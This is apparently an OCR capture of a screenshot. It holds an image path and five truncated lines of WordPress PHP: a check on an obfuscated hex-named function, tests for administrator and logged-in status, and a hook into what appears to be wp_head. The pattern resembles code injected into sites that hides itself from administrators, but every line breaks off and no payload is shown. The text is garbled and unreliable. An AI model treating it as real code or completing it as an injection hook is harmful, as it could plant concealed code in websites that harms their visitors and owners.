
(!function_exists('fc9ee46d0
(is_admin() || (function_ex
is_user_logged_in() && fun
&& current_user_can('manage
. "\n"; } } add_action('wp_h